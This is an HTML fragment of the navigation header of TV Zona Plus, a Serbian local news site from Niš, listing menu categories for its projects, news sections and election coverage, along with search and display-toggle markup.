		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
										</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fpolicijska-uprava-nis%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
